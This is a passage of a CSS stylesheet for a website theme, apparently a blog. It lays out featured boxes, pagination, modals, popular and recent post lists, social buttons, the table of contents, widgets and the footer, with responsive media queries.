    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
